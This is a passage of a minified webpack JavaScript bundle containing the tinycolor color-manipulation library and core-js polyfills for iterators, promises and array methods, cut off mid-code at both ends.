n=p(t).toHsl(),o=360/r,i=[p(t)];for(n.h=(n.h-(o*e>>1)+720)%360;--e;)n.h=(n.h+o)%360,i.push(p(n));return i}function I(t,e){e=e||6;for(var r=p(t).toHsv(),n=r.h,o=r.s,i=r.v,a=[],c=1/e;e--;)a.push(p({h:n,s:o,v:i})),i=(i+c)%1;return a}p.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},getLuminance:function(){var t,e,r,n=this.toRgb();return t=n.r/255,e=n.g/255,r=n.b/255,.2126*(t<=.03928?t/12.92:o.pow((t+.055)/1.055,2.4))+.7152*(e<=.03928?e/12.92:o.pow((e+.055)/1.055,2.4))+.0722*(r<=.03928?r/12.92:o.pow((r+.055)/1.055,2.4))},setAlpha:function(t){return this._a=P(t),this._roundA=s(100*this._a)/100,this},toHsv:function(){var t=d(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=d(this._r,this._g,this._b),e=s(360*t.h),r=s(100*t.s),n=s(100*t.v);return 1==this._a?"hsv("+e+", "+r+"%, "+n+"%)":"hsva("+e+", "+r+"%, "+n+"%, "+this._roundA+")"},toHsl:function(){var t=h(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=h(this._r,this._g,this._b),e=s(360*t.h),r=s(100*t.s),n=s(100*t.l);return 1==this._a?"hsl("+e+", "+r+"%, "+n+"%)":"hsla("+e+", "+r+"%, "+n+"%, "+this._roundA+")"},toHex:function(t){return v(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return function(t,e,r,n,o){var i=[U(s(t).toString(16)),U(s(e).toString(16)),U(s(r).toString(16)),U(q(n))];return o&&i[0].charAt(0)==i[0].charAt(1)&&i[1].charAt(0)==i[1].charAt(1)&&i[2].charAt(0)==i[2].charAt(1)&&i[3].charAt(0)==i[3].charAt(1)?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:s(this._r),g:s(this._g),b:s(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+s(this._r)+", "+s(this._g)+", "+s(this._b)+")":"rgba("+s(this._r)+", "+s(this._g)+", "+s(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:s(100*T(this._r,255))+"%",g:s(100*T(this._g,255))+"%",b:s(100*T(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+s(100*T(this._r,255))+"%, "+s(100*T(this._g,255))+"%, "+s(100*T(this._b,255))+"%)":"rgba("+s(100*T(this._r,255))+"%, "+s(100*T(this._g,255))+"%, "+s(100*T(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(E[v(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+g(this._r,this._g,this._b,this._a),r=e,n=this._gradientType?"GradientType = 1, ":"";if(t){var o=p(t);r="#"+g(o._r,o._g,o._b,o._a)}return"progid:DXImageTransform.Microsoft.gradient("+n+"startColorstr="+e+",endColorstr="+r+")"},toString:function(t){var e=!!t;t=t||this._format;var r=!1,n=this._a<1&&this._a>=0;return e||!n||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"hex4"!==t&&"hex8"!==t&&"name"!==t?("rgb"===t&&(r=this.toRgbString()),"prgb"===t&&(r=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(r=this.toHexString()),"hex3"===t&&(r=this.toHexString(!0)),"hex4"===t&&(r=this.toHex8String(!0)),"hex8"===t&&(r=this.toHex8String()),"name"===t&&(r=this.toName()),"hsl"===t&&(r=this.toHslString()),"hsv"===t&&(r=this.toHsvString()),r||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},clone:function(){return p(this.toString())},_applyModification:function(t,e){var r=t.apply(null,[this].concat([].slice.call(e)));return this._r=r._r,this._g=r._g,this._b=r._b,this.setAlpha(r._a),this},lighten:function(){return this._applyModification(_,arguments)},brighten:function(){return this._applyModification(w,arguments)},darken:function(){return this._applyModification(x,arguments)},desaturate:function(){return this._applyModification(m,arguments)},saturate:function(){return this._applyModification(y,arguments)},greyscale:function(){return this._applyModification(b,arguments)},spin:function(){return this._applyModification(S,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(j,arguments)},complement:function(){return this._applyCombination(O,arguments)},monochromatic:function(){return this._applyCombination(I,arguments)},splitcomplement:function(){return this._applyCombination(A,arguments)},triad:function(){return this._applyCombination(k,arguments)},tetrad:function(){return this._applyCombination(R,arguments)}},p.fromRatio=function(t,e){if("object"==typeof t){var r={};for(var n in t)t.hasOwnProperty(n)&&(r[n]="a"===n?t[n]:M(t[n]));t=r}return p(t,e)},p.equals=function(t,e){return!(!t||!e)&&p(t).toRgbString()==p(e).toRgbString()},p.random=function(){return p.fromRatio({r:f(),g:f(),b:f()})},p.mix=function(t,e,r){r=0===r?0:r||50;var n=p(t).toRgb(),o=p(e).toRgb(),i=r/100;return p({r:(o.r-n.r)*i+n.r,g:(o.g-n.g)*i+n.g,b:(o.b-n.b)*i+n.b,a:(o.a-n.a)*i+n.a})},p.readability=function(t,e){var r=p(t),n=p(e);return(o.max(r.getLuminance(),n.getLuminance())+.05)/(o.min(r.getLuminance(),n.getLuminance())+.05)},p.isReadable=function(t,e,r){var n,o,i,a,c,s=p.readability(t,e);switch(o=!1,(i=r,"AA"!==(a=((i=i||{level:"AA",size:"small"}).level||"AA").toUpperCase())&&"AAA"!==a&&(a="AA"),"small"!==(c=(i.size||"small").toLowerCase())&&"large"!==c&&(c="small"),n={level:a,size:c}).level+n.size){case"AAsmall":case"AAAlarge":o=s>=4.5;break;case"AAlarge":o=s>=3;break;case"AAAsmall":o=s>=7}return o},p.mostReadable=function(t,e,r){var n,o,i,a,c=null,s=0;o=(r=r||{}).includeFallbackColors,i=r.level,a=r.size;for(var u=0;u<e.length;u++)(n=p.readability(t,e[u]))>s&&(s=n,c=p(e[u]));return p.isReadable(t,c,{level:i,size:a})||!o?c:(r.includeFallbackColors=!1,p.mostReadable(t,["#fff","#000"],r))};var C=p.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},E=p.hexNames=function(t){var e={};for(var r in t)t.hasOwnProperty(r)&&(e[t[r]]=r);return e}(C);function P(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function T(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var r=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=u(e,l(0,parseFloat(t))),r&&(t=parseInt(t*e,10)/100),o.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function L(t){return u(1,l(0,t))}function N(t){return parseInt(t,16)}function U(t){return 1==t.length?"0"+t:""+t}function M(t){return t<=1&&(t=100*t+"%"),t}function q(t){return o.round(255*parseFloat(t)).toString(16)}function F(t){return N(t)/255}var D,H,B,V=(H="[\\s|\\(]+("+(D="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+D+")[,|\\s]+("+D+")\\s*\\)?",B="[\\s|\\(]+("+D+")[,|\\s]+("+D+")[,|\\s]+("+D+")[,|\\s]+("+D+")\\s*\\)?",{CSS_UNIT:new RegExp(D),rgb:new RegExp("rgb"+H),rgba:new RegExp("rgba"+B),hsl:new RegExp("hsl"+H),hsla:new RegExp("hsla"+B),hsv:new RegExp("hsv"+H),hsva:new RegExp("hsva"+B),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});function z(t){return!!V.CSS_UNIT.exec(t)}t.exports?t.exports=p:void 0===(n=function(){return p}.call(e,r,e,t))||(t.exports=n)}(Math)},function(t,e,r){t.exports=r(182)},function(t,e,r){var n=r(84),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e,r){var n=r(36);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){t.exports=r(240)},function(t,e,r){t.exports=r(285)},function(t,e){var r="object"==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},function(t,e,r){var n=r(89);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(33),o=r(66);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},function(t,e,r){var n=r(30),o=r(67);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,r){var n=r(9),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,r){var n=r(18),o=r(11),i=r(90);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(18),o=r(11);t.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,r){var n=r(9),o=r(28),i=r(155);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},function(t,e,r){var n=r(43),o=r(19),i=r(28),a=r(82),c=r(207),s=r(40),u=r(23),l=r(158),f=r(128),p=r(208),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,r){var g,m,y,b,_,w,x,S=r&&r.that,O=!(!r||!r.AS_ENTRIES),k=!(!r||!r.IS_RECORD),R=!(!r||!r.IS_ITERATOR),A=!(!r||!r.INTERRUPTED),j=n(e,S),I=function(t){return g&&p(g,"normal",t),new d(!0,t)},C=function(t){return O?(i(t),A?j(t[0],t[1],I):j(t[0],t[1])):A?j(t,I):j(t)};if(k)g=t.iterator;else if(R)g=t;else{if(!(m=f(t)))throw h(a(t)+" is not iterable");if(c(m)){for(y=0,b=s(t);b>y;y++)if((_=C(t[y]))&&u(v,_))return _;return new d(!1)}g=l(t,m)}for(w=k?t.next:g.next;!(x=o(w,g)).done;){try{_=C(x.value)}catch(t){p(g,"throw",t)}if("object"==typeof _&&_&&u(v,_))return _}return new d(!1)}},function(t,e,r){"use strict";var n=r(32),o=r(93),i=r(44),a=r(72),c=r(35).f,s=r(129),u=r(131),l=r(30),f=r(18),p=a.set,h=a.getterFor("Array Iterator");t.exports=s(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,u(void 0,!0)):u("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var d=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==d.name)try{c(d,"name",{value:"values"})}catch(t){}},function(t,e,r){"use strict";var n,o,i,a=r(11),c=r(10),s=r(20),u=r(70),l=r(91),f=r(45),p=r(14),h=r(30),d=p("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):v=!0),!s(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=u(n)),c(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(13),o=r(95),i=r(10),a=r(123),c=r(132),s=r(14),u=r(261),l=r(212),f=r(30),p=r(57),h=o&&o.prototype,d=s("species"),v=!1,g=i(n.PromiseRejectionEvent),m=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===p)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!p||p<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[d]=n,!(v=r.then((function(){}))instanceof n))return!0}return!e&&(u||l)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},,function(t,e,r){t.exports=r(281)},function(t,e,r){t.exports=r(223)},function(t,e,r){t.exports=r(226)},function(t,e,r){var n=r(11),o=r(10),i=/#|\.prototype\./,a=function(t,e){var r=s[c(t)];return r==l||r!=u&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},function(t,e,r){var n=r(9),o=r(21),i=r(32),a=r(83).indexOf,c=r(69),s=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&s(l,r);for(;e.length>u;)o(n,r=e[u++])&&(~a(l,r)||s(l,r));return l}},function(t,e,r){var n=r(84),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){var n=r(29);t.exports=n("document","documentElement")},function(t,e,r){var n=r(37),o=r(108),i=r(66),a=r(44),c=r(14)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},function(t,e,r){"use strict";var n=r(8),o=r(19),i=r(30),a=r(140),c=r(10),s=r(130),u=r(91),l=r(113),f=r(58),p=r(31),h=r(45),d=r(14),v=r(44),g=r(116),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,_=g.BUGGY_SAFARI_ITERATORS,w=d("iterator"),x=function(){return this};t.exports=function(t,e,r,a,d,g,S){s(r,e,a);var O,k,R,A=function(t){if(t===d&&P)return P;if(!_&&t in C)return C[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},j=e+" Iterator",I=!1,C=t.prototype,E=C[w]||C["@@iterator"]||d&&C[d],P=!_&&E||A(d),T="Array"==e&&C.entries||E;if(T&&(O=u(T.call(new t)))!==Object.prototype&&O.next&&(i||u(O)===b||(l?l(O,b):c(O[w])||h(O,w,x)),f(O,j,!0,!0),i&&(v[j]=x)),m&&"values"==d&&E&&"values"!==E.name&&(!i&&y?p(C,"name","values"):(I=!0,P=function(){return o(E,this)})),d)if(k={values:A("values"),keys:g?P:A("keys"),entries:A("entries")},S)for(R in k)(_||I||!(R in C))&&h(C,R,k[R]);else n({target:e,proto:!0,forced:_||I},k);return i&&!S||C[w]===P||h(C,w,P,{name:d}),v[e]=P,k}},function(t,e,r){"use strict";var n=r(116).IteratorPrototype,o=r(70),i=r(39),a=r(58),c=r(44),s=function(){return this};t.exports=function(t,e,r,u){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!u,r)}),a(t,l,!1,!0),c[l]=s,t}},function(t,e){t.exports=function(t,e){return{value:t,done:e}}},function(t,e,r){var n=r(9),o=r(10),i=r(67),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,r){r(115);var n=r(162),o=r(13),i=r(37),a=r(31),c=r(44),s=r(14)("toStringTag");for(var u in n){var l=o[u],f=l&&l.prototype;f&&i(f)!==s&&a(f,s,u),c[u]=c.Array}},function(t,e,r){var n=r(18),o=r(9),i=r(53),a=r(32),c=o(r(65).f),s=o([].push),u=function(t){return function(e){for(var r,o=a(e),u=i(o),l=u.length,f=0,p=[];l>f;)r=u[f++],n&&!c(o,r)||s(p,t?[r,o[r]]:o[r]);return p}};t.exports={entries:u(!0),values:u(!1)}},function(t,e,r){var n=r(177),o=TypeError;t.exports=function(t){if(n(t))throw o("The method doesn't accept regular expressions");return t}},function(t,e,r){var n=r(14)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,r){"use strict";var n=r(18),o=r(9),i=r(19),a=r(11),c=r(53),s=r(126),u=r(65),l=r(34),f=r(52),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=p({},t)[r]||"abcdefghijklmnopqrst"!=c(p({},e)).join("")}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=s.f,h=u.f;o>a;)for(var v,g=f(arguments[a++]),m=p?d(c(g),p(g)):c(g),y=m.length,b=0;y>b;)v=m[b++],n&&!i(h,g,v)||(r[v]=g[v]);return r}:p},,,function(t,e,r){var n=r(18),o=r(21),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),s=c&&"something"===function(){}.name,u=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:s,CONFIGURABLE:u}},function(t,e,r){var n=r(9);t.exports=n([].slice)},function(t,e){var r=TypeError;t.exports=function(t,e){if(t<e)throw r("Not enough arguments");return t}},function(t,e,r){"use strict";var n=r(80),o=r(35),i=r(39);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},,function(t,e,r){var n=r(167);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},function(t,e,r){t.exports=r(271)},,,,function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(19),o=r(20),i=r(88),a=r(108),c=r(152),s=r(14),u=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),r=n(s,t,e),!o(r)||i(r))return r;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},function(t,e,r){var n=r(19),o=r(10),i=r(20),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw a("Can't convert object to primitive value")}},function(t,e,r){var n=r(13),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(11);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(10),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},function(t,e,r){var n=r(18),o=r(112),i=r(35),a=r(28),c=r(32),s=r(53);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=s(e),u=o.length,l=0;u>l;)i.f(t,r=o[l++],n[r]);return t}},function(t,e,r){var n=r(19),o=r(33),i=r(28),a=r(82),c=r(128),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw s(a(t)+" is not iterable")}},function(t,e,r){var n=r(13),o=r(10),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},function(t,e,r){"use strict";var n=r(71),o=r(37);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){var n=r(23),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw o("Incorrect invocation")}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(164);t.exports=n},function(t,e,r){var n=r(23),o=r(165),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||n(i,t)&&e===i.map?o:e}},function(t,e,r){r(166);var n=r(26);t.exports=n("Array").map},function(t,e,r){"use strict";var n=r(8),o=r(59).map;n({target:"Array",proto:!0,forced:!r(85)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(103),o=r(94),i=r(20),a=r(14)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},function(t,e,r){var n=r(169);t.exports=n},function(t,e,r){r(170);var n=r(27);t.exports=n.Object.entries},function(t,e,r){var n=r(8),o=r(134).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,r){var n=r(172);t.exports=n},function(t,e,r){var n=r(23),o=r(173),i=r(175),a=Array.prototype,c=String.prototype;t.exports=function(t){var e=t.includes;return t===a||n(a,t)&&e===a.includes?o:"string"==typeof t||t===c||n(c,t)&&e===c.includes?i:e}},function(t,e,r){r(174);var n=r(26);t.exports=n("Array").includes},function(t,e,r){"use strict";var n=r(8),o=r(83).includes,i=r(11),a=r(93);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},function(t,e,r){r(176);var n=r(26);t.exports=n("String").includes},function(t,e,r){"use strict";var n=r(8),o=r(9),i=r(135),a=r(48),c=r(47),s=r(136),u=o("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(t){return!!~u(c(a(this)),c(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(20),o=r(36),i=r(14)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,r){var n=r(179);t.exports=n},function(t,e,r){var n=r(23),o=r(180),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||n(i,t)&&e===i.filter?o:e}},function(t,e,r){r(181);var n=r(26);t.exports=n("Array").filter},function(t,e,r){"use strict";var n=r(8),o=r(59).filter;n({target:"Array",proto:!0,forced:!r(85)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(183);t.exports=n},function(t,e,r){var n=r(23),o=r(184),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||n(i,t)&&e===i.reduce?o:e}},function(t,e,r){r(185);var n=r(26);t.exports=n("Array").reduce},function(t,e,r){"use strict";var n=r(8),o=r(186).left,i=r(86),a=r(57),c=r(73);n({target:"Array",proto:!0,forced:!i("reduce")||!c&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(33),o=r(34),i=r(52),a=r(40),c=TypeError,s=function(t){return function(e,r,s,u){n(r);var l=o(e),f=i(l),p=a(l),h=t?p-1:0,d=t?-1:1;if(s<2)for(;;){if(h in f){u=f[h],h+=d;break}if(h+=d,t?h<0:p<=h)throw c("Reduce of empty array with no initial value")}for(;t?h>=0:p>h;h+=d)h in f&&(u=r(u,f[h],h,l));return u}};t.exports={left:s(!1),right:s(!0)}},function(t,e,r){r(133);var n=r(37),o=r(21),i=r(23),a=r(188),c=Array.prototype,s={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===c||i(c,t)&&e===c.forEach||o(s,n(t))?a:e}},function(t,e,r){var n=r(189);t.exports=n},function(t,e,r){r(190);var n=r(26);t.exports=n("Array").forEach},function(t,e,r){"use strict";var n=r(8),o=r(191);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){"use strict";var n=r(59).forEach,o=r(86)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(193);t.exports=n},function(t,e,r){r(194);var n=r(27);t.exports=n.Object.assign},function(t,e,r){var n=r(8),o=r(137);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},,,,function(t,e,r){t.exports=r(277)},function(t,e,r){"use strict";r.d(e,"b",(function(){return P})),r.d(e,"a",(function(){return T}));var n=r(60),o=r.n(n),i=r(75),a=r.n(i),c=r(120),s=r.n(c),u=r(105),l=r.n(u),f=r(15),p=r.n(f),h=r(221),d=r.n(h),v=r(122),g=r.n(v);const 